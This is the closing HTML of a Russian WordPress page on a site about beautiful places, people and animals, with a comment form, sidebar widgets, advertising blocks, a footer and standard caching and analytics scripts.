 <div class="gp-comment-form gp-clearfix">
	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mesta/neobychajno-krasivye-mesta-na-more.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://most-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="cb05f33992"  name="cb05f33992"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a5388dded0761afbde706ba4e0550037" );document.getElementById("cb05f33992").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='3893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 

<p class="gp-wpcf7-note"> <input type="radio"  id="comments-checkbox"  checked>Отправляя сообщение, Вы разрешаете сбор и обработку персональных данных.  <a href="#">Политика конфиденциальности</a>.</p>
 
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->
 
 
</div><!-- end maincol or maincol-fullwidth -->


<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div id="search-4" class="widget widget_search gp-clearfix"> <form role="search" method="get" id="searchform" class="searchform" action="https://most-beauty.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
<div class="widget gp-social-buttons-widget gp-clearfix">
 
 <ul class="gp-social-icons">
<!--noindex-->
<li><a class="vk" href="https://vk.com/mostbeautyru" rel="nofollow" target="_blank">Вконтакте</a></li>





<li><a class="tg" href="https://t.me/most_beauty" rel="nofollow" target="_blank">Telegram</a></li>

<li><a class="ok" href="https://ok.ru/group/64052157481210" rel="nofollow" target="_blank">Одноклассники</a></li>
<!--/noindex-->
</ul>
</div><!-- end widget -->	
  
<div class="widget slider-widget">

<div class="owl-slider">
<div class="item">
<a href="https://most-beauty.ru/people/men-2024.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/09/Крис-Хемсворт.webp)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/people/men-2024.html">Самый красивый мужчина 2024</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/drugoe/izvestnye-doma-s-privideniyami.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/Миртовая-плантация-1.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/drugoe/izvestnye-doma-s-privideniyami.html">Самые известные дома с привидениями со всего мира</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/nature/samye-bolshie-lesa-na-zemle.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/-пуща-1-e1708712031734.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/nature/samye-bolshie-lesa-na-zemle.html">Самые большие леса на Земле</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/drugoe/legendarnaya-lyubov.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/Элоиза-и-Абеляр-1.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/drugoe/legendarnaya-lyubov.html">Легендарная любовь &#8212; самые известные влюбленные в истории</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/people/samye-znamenitye-vedmy-v-istorii.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/-e1707851745757.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/people/samye-znamenitye-vedmy-v-istorii.html">Самые знаменитые ведьмы в истории</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 </div><!-- end owl-slider-->
</div><!-- end  widget -->	
 
<div id="custom_html-10" class="widget_text widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><a href="https://link-open.com" target="blanc" rel="noopener noreferrer"><img class="aligncenter wp-image-50003 size-full" src="https://link-open.com/img/logo-casino.jpg" alt="Топ казино" width="350" height="350" /></a></div></div> <div id="custom_html-12" class="widget_text widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-12222437-3 -->
<div id="yandex_rtb_R-A-12222437-3"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12222437-3",
        "renderTo": "yandex_rtb_R-A-12222437-3"
    })
})
</script></div></div> </div><!-- end sidebar -->
</div> <!-- end port-->

</main>
<div data-rocket-location-hash="6b920dfb11afd5a46fa4185dfca516ad" class="clear"></div>
 
<!-- Подвал -->
<footer  itemscope itemtype="http://schema.org/WPFooter">

 <div data-rocket-location-hash="99036d5d276f8c71b8e53e95422491f1" class="footer-content gp-clearfix">
<div class="port">

<div class="foot-left">
<p><a href="/policy" target="_blank" rel="noopener">Политика конфиденциальности</a> · <a href="/karta-sajta" target="_blank" rel="noopener">Карта сайта </a>· <a href="/kontakty" target="_blank" rel="noopener">Контакты</a> ·</p>
 
</div><!-- end foot-left-->

<div class="foot-right">
</div><!-- end foot-right -->

</div> <!-- end port-->
</div><!-- end footer-content-->
  

<!-- Кредитсы -->
<div data-rocket-location-hash="2216a2ec110bdaf5c0b6d9fb29c93b01" class="credits gp-clearfix">
<div class="port">
<div class="credits-content">
&copy; <span itemprop="copyrightYear">2026  </span>  <span itemprop="name">✪ MOST BEAUTY ✪</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Самые красивые места, города, люди и животные! Интересные факты, качественные фотографии, удивительные истории </span> 

  
 </div> <!-- end credits-content-->

  </div> <!-- end port-->

<!-- Кнопка вверх -->
<div id="backtop"></div> 

</div><!-- end credits -->

</footer><!-- end footer -->

<!-- Поиск по сайту -->
<div data-rocket-location-hash="2c32d1422bb5eb965589e60cf2dd93c1" class="gp-search-bg"></div><!-- end gp-search-bg-->
<div data-rocket-location-hash="7813fe4d94b40297a09bbbfb37fc4142" class="gp-search-modal">
<a class="close"></a>
<span class="gp-search-title">Поиск по сайту</span>
<div data-rocket-location-hash="f74ab3d65d9d046d1a916d330f8baf25" class="search-container gp-clearfix">
 <form method="get" class="searchform" action="https://most-beauty.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 


<div data-rocket-location-hash="53afab11ed4d01747b52a96cea7ace2d" class="clear"></div>
</div><!-- end wrap -->


<script type="rocketlazyloadscript" >function gotoal(link){window.open(link.replace("_","//"));}</script>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://most-beauty.ru/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://most-beauty.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1741924010" id="jquery-migrate-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/most-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"db0b2f30e3","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://most-beauty.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/most-beauty.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://most-beauty.ru/wp-content/cache/min/1/wp-content/themes/citynews2/scripts/custom.js?ver=1741924010" id="custom-js"></script>
<script data-minify="1" type="text/javascript" src="https://most-beauty.ru/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1741924012" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript">
  window.yaContextCb.push(() => {
      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {
        // вызов полноэкранного блока для десктопной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-7',
          type: 'fullscreen',
          platform: 'desktop',
        });
      } else {
        // вызов полноэкранного блока для мобильной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-6',
          type: 'fullscreen',
          platform: 'touch',
        });
      }
  });
</script>
<script type="rocketlazyloadscript">
  window.yaContextCb.push(() => {
      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {
        // вызов Floor Ad для десктопной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-5',
          type: 'floorAd',
          platform: 'desktop',
        });
      } else {
        // вызов Floor Ad для мобильной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-4',
          type: 'floorAd',
          platform: 'touch',
        });
      }
  });
</script>
 

 
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75596617, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75596617" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/most-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"f2bb975d68","url":"https:\/\/most-beauty.ru\/mesta\/neobychajno-krasivye-mesta-na-more.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://most-beauty.ru/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.js' async></script></body>
</html>